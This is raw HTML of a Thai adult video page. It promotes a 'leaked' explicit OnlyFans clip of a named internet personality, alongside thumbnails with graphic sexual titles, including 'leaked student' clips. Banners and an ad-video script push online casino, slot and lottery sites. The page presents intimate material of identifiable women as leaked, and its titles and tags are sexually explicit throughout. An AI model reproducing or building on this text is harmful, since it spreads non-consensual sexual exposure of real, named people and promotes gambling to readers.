!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style></head><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-5SNXLG7"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><body
class="wp-singular post-template-default single single-post postid-419381 single-format-standard wp-embed-responsive wp-theme-famoustube group-blog"><div
class=site id=page><div
id=wrapper-navbar itemscope itemtype=http://schema.org/WebSite>
<a
class="skip-link sr-only sr-only-focusable" href=#content>Skip to content</a><div
class="logo-search d-flex"><div
class="container d-flex align-items-center justify-content-between">
<button
class="navbar-toggler hamburger hamburger--slider" type=button data-toggle=collapse data-target=#navbarNavDropdown aria-controls=navbarNavDropdown aria-expanded=false aria-label="Toggle navigation">
<span
class=hamburger-box>
<span
class=hamburger-inner></span>
</span>
</button>
<a
class=logo-img rel=home href=https://xn--3-zwf2c1a3cb5b5dvb.com/ title="โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD"><img
src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2025/01/cliphlud.webp alt="โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD" width=px height=px></a><div
class=search-menu-mobile><div
class=header-search-mobile>
<i
class="fa fa-search"></i></div></div><div
class=header-search><form
method=get id=searchform action=https://xn--3-zwf2c1a3cb5b5dvb.com/ >
<input
class=input-group-field value=Search... name=s id=s onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type=text>
<button
class=fa-input type=submit id=searchsubmit value=&#xf002; ><i
class="fa fa-search"></i></button></form></div><div
class=membership>
<span
class=login><a
href=#wpst-login>Login</a></span>
<span
class=login><a
class=button href=#wpst-register>Sign Up</a></span></div></div></div><nav
class="navbar navbar-expand-md navbar-dark"><div
class=container><div
id=navbarNavDropdown class="collapse navbar-collapse"><ul
id=menu-main-menu class="navbar-nav ml-auto"><li
itemscope=itemscope itemtype=https://www.schema.org/SiteNavigationElement id=menu-item-14 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14 nav-item"><a
title=หน้าแรก href=https://xn--3-zwf2c1a3cb5b5dvb.com class=nav-link>หน้าแรก</a></li>
<li
itemscope=itemscope itemtype=https://www.schema.org/SiteNavigationElement id=menu-item-70 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 nav-item"><a
title=คลิปหลุด href=https://xn--3-zwf2c1a3cb5b5dvb.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94 class=nav-link>คลิปหลุด</a></li>
<li
itemscope=itemscope itemtype=https://www.schema.org/SiteNavigationElement id=menu-item-71 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 nav-item"><a
title=คลิปหลุดดารา href=https://xn--3-zwf2c1a3cb5b5dvb.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2 class=nav-link>คลิปหลุดดารา</a></li>
<li
itemscope=itemscope itemtype=https://www.schema.org/SiteNavigationElement id=menu-item-72 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 nav-item"><a
title=คลิปหลุดนักศึกษา href=https://xn--3-zwf2c1a3cb5b5dvb.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2 class=nav-link>คลิปหลุดนักศึกษา</a></li>
<li
itemscope=itemscope itemtype=https://www.schema.org/SiteNavigationElement id=menu-item-73 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-73 nav-item"><a
title=คลิปหลุดเน็ตไอดอล href=https://xn--3-zwf2c1a3cb5b5dvb.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%99%e0%b9%87%e0%b8%95%e0%b9%84%e0%b8%ad%e0%b8%94%e0%b8%ad%e0%b8%a5 class=nav-link>คลิปหลุดเน็ตไอดอล</a></li>
<li
itemscope=itemscope itemtype=https://www.schema.org/SiteNavigationElement id=menu-item-421346 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421346 nav-item"><a
title=ซอยหี href=https://xn--2-exf3erbi4c.com/ class=nav-link>ซอยหี</a></li>
<li
itemscope=itemscope itemtype=https://www.schema.org/SiteNavigationElement id=menu-item-421919 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421919 nav-item"><a
title=เว็บโป๊ href=https://xn--72cz3a0d5ec.com/ class=nav-link>เว็บโป๊</a></li></ul></div></div></nav></div><div
class=wrapper id=single-wrapper><article
id=post-419381 class="post-419381 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfan category-xxx category-onlyfans category-6 category-21 tag-onlyfan tag-47 tag--onlyfan tag-25 tag-105 tag-28 tag-63 tag-52 tag-81 tag--onlyfans tag-33 tag-34 tag-58 actors-deerlong actors-onlyfan actors-119 actors-92 actors-23" itemprop=video itemscope itemtype=http://schema.org/VideoObject><section
class=single-video-player><div
class=container><div
class="row no-gutters"><div
class="col-12 col-md-12"><div
class=video-wrapper><link
rel=preconnect href=https://fonts.googleapis.com><link
rel=preconnect href=https://fonts.gstatic.com crossorigin><link
href="https://fonts.googleapis.com/css2?family=Kanit&display=swap" rel=stylesheet><style>.buttonjo{display:inline-block;border-radius:4px;background-color:#69e01b;border:none;color:#fff;text-align:center;font-size:28px;width:200px;transition:all 0.5s;cursor:pointer;margin:5px;font-family:'Athiti',sans-serif}.buttonjo
span{cursor:pointer;display:inline-block;position:relative;transition:0.5s}.buttonjo span:after{content:'»';position:absolute;opacity:0;top:0;right:-20px;transition:0.5s}.buttonjo:hover
span{padding-right:25px}.buttonjo:hover span:after{opacity:1;right:0}</style><style>.a-afs
img{box-sizing:border-box;vertical-align:middle;width:48.5%;height:auto;max-width:720px}@media only screen and (max-width: 1023px){.a-afs
img{box-sizing:border-box;vertical-align:middle;width:100%;height:auto;max-width:720px}}</style><div
align=center>
<a
class=a-afs href=https://bit.ly/newvegas168-sagame-xxx-sexygame-pgslot target=_blank rel=nofollow><img
alt=sagame-pgslot-joker-lotto-casino-sbobet-huay src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2023/04/17030131902144.gif width=729px border=0 class=loading></a>
<a
class=a-afs href=https://lionth.online/baccarat/ target=_blank><img
alt=บาคาร่าเว็บตรง src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2025/11/lionth-728x200-1.gif class=responsive55></a>
<a
class=a-afs href="https://m.appcatcat.com/register?utm_source=banner&utm_medium=banner&utm_campaign=bannernews" rel=dofollow>
<img
alt=สล็อตเว็บตรง src=https://srv.greatestglasses.com/uploads/catcat-728x200.gif class=responsive55>
</a>
<a
class=a-afs href=https://cutt.ly/KP88_cliplut rel=nofollow>
<img
alt=kodpung88 class=responsive55 src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2025/04/KP88-BANNER-GIF-NEW-2025-728x200-1.gif>
</a>
<a
class=a-afs href=https://tampafamilyhc.com/ rel=dofollow>
<img
alt=แทงหวย24 src=https://srv.greatestglasses.com/uploads/lotto24x-728x200.gif class=responsive55>
</a>
<a
class=a-afs href=https://cutt.ly/stkX7NYT rel=nofollow>
<img
alt=1.1.1.1 src=https://srv.greatestglasses.com/uploads/1111-728x200.jpg class=responsive55>
</a></div><style>#bt-ads{background:transparent;bottom:0;height:auto;left:0;padding:0px;position:fixed;text-align:center;width:100%;z-index:1001;margin-bottom:10px}@media screen and (max-width: 992px){#bt-ads{margin-bottom:10px}}#aaa-banner-left{z-index:10000;position:fixed;bottom:100px;left:0;text-align:center}#aaa-banner-right{z-index:10000;position:fixed;bottom:100px;right:0;text-align:center}#aaa-banner-right-sec{z-index:10000;position:fixed;bottom:485px;right:0;text-align:center}</style>
<style>.btn-skip{position:absolute;bottom:35%;right:0px;padding:0.6rem;font-size:0.75rem;color:#fff;background-color:#00000082;border:solid 1px #404040;border-radius:1px;z-index:1000;text-align:center}.btn-skip:hover{cursor:pointer;z-index:1000;color:peachpuff}.regis{position:absolute;top:3%;right:0px;padding:0.6rem;font-size:1.2rem;text-shadow:0px 0px 5px black;color:#000;border-radius:1px;z-index:1000;text-align:center;width:100%;height:100%}#a-regis{position:absolute;color:white;border:solid 1px indianred;background:indianred;border-radius:1px;padding:0.4rem;right:0px;top:3%;z-index:-1}video::-internal-media-controls-overlay-cast-button{display:none}</style> <script src=https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js></script> <script src=https://vjs.zencdn.net/8.3.0/video.min.js></script> <link
href=https://vjs.zencdn.net/8.3.0/video-js.css rel=stylesheet><link
href=https://unpkg.com/@videojs/themes@1/dist/fantasy/index.css rel=stylesheet><div
id=player style="display: none;" class="responsive-player video-player"><meta
itemprop="author" content="REBELZ"><meta
itemprop="name" content="คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ"><meta
itemprop="description" content="คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ"><meta
itemprop="duration" content="P0DT0H4M25S"><meta
itemprop="thumbnailUrl" content=""><meta
itemprop="embedURL" content="https://major.barlow-master.com/player/Q728J32XpzDQG"><meta
itemprop="uploadDate" content="2023-07-05T22:29:33+07:00"><iframe
src=https://major.barlow-master.com/player/Q728J32XpzDQG frameborder=0 width=560 height=315 scrolling=no allowfullscreen=true webkitallowfullscreen=true mozallowfullscreen=true></iframe></div><div
id=asplayer class="responsive-player video-player"><div
class=regis id=regis style=display:none><div
id=a-regis>สมัครสมาชิก กด!</div></div>
<button
class=btn-skip id=btn-skip type=button style="display: none;">ข้ามโฆษณาใน 3 วินาที</button>
<button
class=btn-skip id=btn-next type=button style="display: none;">ข้ามโฆษณา</button><video
style="width: 100%;" id=as_video class="video-js vjs-theme-fantasy" preload=auto poster=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2023/07/1145794.jpg><p
class=vjs-no-js>
To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p></video></div> <script>let v_player;let v_asplayer;let asVideoJson=[{"web":"https:\/\/m.appcatcat.com\/th\/register?utm_source=banner&utm_medium=banner&utm_campaign=vdoads","src":"https:\/\/fs.cameron-srva.com\/CATCAT.mp4","type":"video\/mp4"},{"web":"https:\/\/tampafamilyhc.com\/","src":"https:\/\/fs.cameron-srva.com\/HUAY88.mp4","type":"video\/mp4"}];let v_regis;let asVideo;let asVideoStart=0;let asVideoEnd=2-1;let btn_skip;let btn_next;let allow_skip=false;let skip_counter=5;let v_interval;jQuery(document).ready(function($){v_player=$('#player');v_asplayer=$('#asplayer');btn_skip=$('#btn-skip');btn_next=$('#btn-next');v_regis=$('#regis');v_player.hide();v_asplayer.show();asVideo=videojs('as_video',{controls:true,PictureInPictureToggle:false,autoplay:false,playsinline:true,preload:'auto',});asVideo.src(asVideoJson[asVideoStart])
asVideo.on('play',function(){allow_skip=false;v_regis.unbind('click');v_regis.on("click",function(event){window.open(asVideoJson[asVideoStart].web);});v_regis.show();this.controls(false);btn_skip.show();skip_counter=3;v_interval=setInterval(function(){skip_counter--;btn_skip.html('ข้ามโฆษณาใน '+skip_counter+' วินาที');if(skip_counter<1){btn_skip.hide();allow_skip=true;btn_next.show();}},1000);})
asVideo.on('ended',function(){if(asVideoStart<asVideoEnd){asVideoStart+=1;asVideo.src(asVideoJson[asVideoStart])
btn_skip.html('ข้ามโฆษณาใน 3 วินาที');btn_skip.show();btn_next.hide();clearInterval(v_interval);v_regis.hide();asVideo.play();}else{v_player.show();$('#player iframe').attr('src',$('#player iframe').attr('src'));v_asplayer.hide();asVideo.dispose();clearInterval(v_interval);}})
asVideo.on('error',function(){if(asVideoStart<asVideoEnd){asVideoStart+=1;asVideo.src(asVideoJson[asVideoStart])
btn_skip.html('ข้ามโฆษณาใน 3 วินาที');btn_skip.show();btn_next.hide();clearInterval(v_interval);asVideo.play();}else{v_player.show();$('#player iframe').attr('src',$('#player iframe').attr('src'));v_asplayer.hide();asVideo.dispose();clearInterval(v_interval);}})
btn_next.on('click',function(){if(asVideoStart<asVideoEnd){asVideoStart+=1;asVideo.src(asVideoJson[asVideoStart])
v_regis.show();$('#a-regis').attr("href",asVideoJson[asVideoStart].web);btn_skip.html('ข้ามโฆษณาใน 3 วินาที');btn_skip.show();btn_next.hide();clearInterval(v_interval);asVideo.play();}else{v_player.show();$('#player iframe').attr('src',$('#player iframe').attr('src'));v_regis.hide();v_asplayer.hide();asVideo.dispose();clearInterval(v_interval);}})})</script> <div
class=video-title><h1>คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ</h1></div><div
class=video-actions-header><div
class="row no-gutters"><div
class="col-12 col-md-3" id=rating>
<span
id=video-rate><span
class=post-like><a
href=# data-post_id=419381 data-post_like=like><span
class=like title="I like this"><span
id=more><i
class="fa fa-thumbs-up"></i> <span
class=grey-link>Like</span></span></a>
<a
href=# data-post_id=419381 data-post_like=dislike>
<span
title="I dislike this" class="qtip dislike"><span
id=less><i
class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
</a></span></span></div><div
class="col-12 col-md-9 tabs" id=video-tabs>
<button
class="tab-link active about" data-tab-id=video-about><i
class="fa fa-info-circle"></i> About</button>
<button
class="tab-link share" data-tab-id=video-share><i
class="fa fa-share-alt"></i> Share</button></div></div></div><div
class=clear></div><div
class=video-actions-content><div
class="row no-gutters"><div
class="col-12 col-md-3" id=rating-col><div
id=video-views><span
class=views-number></span> views</div><div
class=rating-bar><div
class=rating-bar-meter></div></div><div
class=rating-result><div
class=percentage>0%</div><div
class=likes>
<i
class="fa fa-thumbs-up"></i> <span
class=likes_count>0</span>
<i
class="fa fa-thumbs-down fa-flip-horizontal"></i> <span
class=dislikes_count>0</span></div></div></div><div
class="col-12 col-md-9"><div
class=tab-content><div
class=video-content-row id=video-about><div
class=video-content-row id=video-author>
From: <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/author/rebelz title="เขียนโดย REBELZ" rel=author>REBELZ</a></div><div
class=video-content-row id=video-actors>
Actors:
<a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/actor/deerlong title=Deerlong>Deerlong</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/actor/onlyfan title=Onlyfan>Onlyfan</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/actor/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88 title=คลิปหลุดใหม่>คลิปหลุดใหม่</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/actor/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a title=คลิปโป๊>คลิปโป๊</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/actor/%e0%b9%80%e0%b8%99%e0%b9%87%e0%b8%95%e0%b9%84%e0%b8%ad%e0%b8%94%e0%b8%ad%e0%b8%a5 title=เน็ตไอดอล>เน็ตไอดอล</a></div><div
class=video-content-row id=video-cats>
Category:
<a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/category/onlyfan title=Onlyfan>Onlyfan</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9bxxx title=คลิปXXX>คลิปXXX</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94onlyfans title=คลิปหลุดOnlyfans>คลิปหลุดOnlyfans</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%99%e0%b9%87%e0%b8%95%e0%b9%84%e0%b8%ad%e0%b8%94%e0%b8%ad%e0%b8%a5 title=คลิปหลุดเน็ตไอดอล>คลิปหลุดเน็ตไอดอล</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a title=คลิปโป๊>คลิปโป๊</a></div><div
class=video-content-row id=video-tags>
Tags:
<a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/onlyfan title=Onlyfan>Onlyfan</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%a7 title=ครางเสียว>ครางเสียว</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-onlyfan title="คลิปหลุด Onlyfan">คลิปหลุด Onlyfan</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%99%e0%b9%87%e0%b8%95%e0%b9%84%e0%b8%ad%e0%b8%94%e0%b8%ad%e0%b8%a5 title=คลิปหลุดเน็ตไอดอล>คลิปหลุดเน็ตไอดอล</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a title=คลิปโป๊>คลิปโป๊</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87 title=ช่วยตัวเอง>ช่วยตัวเอง</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b8%99%e0%b8%a1%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88 title=นมใหญ่>นมใหญ่</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%82%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%99 title=ผิวขาวเนียน>ผิวขาวเนียน</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2 title=สาวไทย>สาวไทย</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-onlyfans title="หลุด Onlyfans">หลุด Onlyfans</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88 title=เซ็กซี่>เซ็กซี่</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%a7 title=เล่นเสียว>เล่นเสียว</a>, <a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/tag/%e0%b9%82%e0%b8%ad%e0%b8%99%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%9f%e0%b8%99 title=โอนลี่แฟน>โอนลี่แฟน</a></div><div
class=video-content-row id=video-date>
Added on: กรกฎาคม 5, 2023</div></div><div
id=video-share>
<a
target=_blank href="https://twitter.com/home?status=https://xn--3-zwf2c1a3cb5b5dvb.com/419381"><i
id=twitter class="fa fa-twitter"></i></a>
<a
target=_blank href=http://www.reddit.com/submit?url><i
id=reddit class="fa fa-reddit-square"></i></a>
<a
target=_blank href="https://plus.google.com/share?url=https://xn--3-zwf2c1a3cb5b5dvb.com/419381"><i
id=googleplus class="fa fa-google-plus"></i></a>
 <script src=https://vk.com/js/api/share.js?95 charset=windows-1251></script> <a
href="http://vk.com/share.php?url=https://xn--3-zwf2c1a3cb5b5dvb.com/419381" target=_blank><i
id=vk class="fa fa-vk"></i></a>
<a target=_blank href="/cdn-cgi/l/email-protection#b38cc0c6d1d9d6d0c78e95d2dec388d1dcd7ca8edbc7c7c3c0899c9ccbdd9e9e809ec9c4d581d082d280d0d186d186d7c5d19dd0dcde9c87828a808b82"><i
id=email class="fa fa-envelope"></i></a></div></div></div></div></div></div><div
class=video-wrapper><div
class=related-videos><div
class="row no-gutters"><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=406642
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/406642><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2022/05/6-1-400x283.png alt="เจ๊ลี่ ติ้วหีอย่างฟิน"><div
class=video-preview></div>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/406642 title="เจ๊ลี่ ติ้วหีอย่างฟิน">
<span
class=title>เจ๊ลี่ ติ้วหีอย่างฟิน</span>
</a><div
class=video-datas>
<span
class=views-number>6269 views</span>
<span
class=rating><i
class="fa fa-thumbs-up"></i> 86%</span></div></div></div><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=393302
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/393302><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2021/11/999888-400x232.png alt="เพราะเมาแท้ๆ ความมันส์เลยเกิด โม๊คหี"><div
class=video-preview></div>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/393302 title="เพราะเมาแท้ๆ ความมันส์เลยเกิด โม๊คหี">
<span
class=title>เพราะเมาแท้ๆ ความมันส์เลยเกิด โม๊คหี</span>
</a><div
class=video-datas>
<span
class=views-number>19039 views</span>
<span
class=rating><i
class="fa fa-thumbs-up"></i> 88%</span></div></div></div><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=416079
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/416079><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/smush-webp/2022/12/47245040-400x269.png.webp alt="คลิปหลุดนักศึกษา สาวอวบจัดหนักเย็ดสดคาชุดนักศึกษา กระแทกหีแรงๆ ร้องครางเสียว บอกอยากโดนแตกใส่ปาก เจอชักน้ำใส่ปาก" data-smush-webp-fallback={&quot;data-src&quot;:&quot;https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/wp-content\/uploads\/2022\/12\/47245040-400x269.png&quot;}><div
class=video-preview></div>
<span
class=duration>01:53</span>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/416079 title="คลิปหลุดนักศึกษา สาวอวบจัดหนักเย็ดสดคาชุดนักศึกษา กระแทกหีแรงๆ ร้องครางเสียว บอกอยากโดนแตกใส่ปาก เจอชักน้ำใส่ปาก">
<span
class=title>คลิปหลุดนักศึกษา สาวอวบจัดหนักเย็ดสดคาชุดนักศึกษา กระแทกหีแรงๆ ร้องครางเสียว บอกอยากโดนแตกใส่ปาก เจอชักน้ำใส่ปาก</span>
</a><div
class=video-datas>
<span
class=views-number>36764 views</span>
<span
class=rating><i
class="fa fa-thumbs-up"></i> 73%</span></div></div></div><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=425177
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/425177/%E0%B8%84%E0%B8%A5%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%94-onlyfans-mickeemouse-%E0%B8%99%E0%B8%AD%E0%B8%87%E0%B8%81><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/smush-webp/2024/09/41022112-400x239.jpg.webp alt="คลิปหลุดเด็ด Onlyfans mickeemouse น้องกี้นัดเย็ดหนุ่มมาสวิง ปิดตากับมัดมือแล้วเย็ดเพิ่มความมันส์ ใส่ปลอกคอรุมเย็ดร้องครางลั่น" data-smush-webp-fallback={&quot;data-src&quot;:&quot;https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/wp-content\/uploads\/2024\/09\/41022112-400x239.jpg&quot;}><div
class=video-preview></div>
<span
class=duration>16:56</span>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/425177/%E0%B8%84%E0%B8%A5%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%94-onlyfans-mickeemouse-%E0%B8%99%E0%B8%AD%E0%B8%87%E0%B8%81 title="คลิปหลุดเด็ด Onlyfans mickeemouse น้องกี้นัดเย็ดหนุ่มมาสวิง ปิดตากับมัดมือแล้วเย็ดเพิ่มความมันส์ ใส่ปลอกคอรุมเย็ดร้องครางลั่น">
<span
class=title>คลิปหลุดเด็ด Onlyfans mickeemouse น้องกี้นัดเย็ดหนุ่มมาสวิง ปิดตากับมัดมือแล้วเย็ดเพิ่มความมันส์ ใส่ปลอกคอรุมเย็ดร้องครางลั่น</span>
</a><div
class=video-datas>
<span
class=views-number>1114 views</span>
<span
class=rating><i
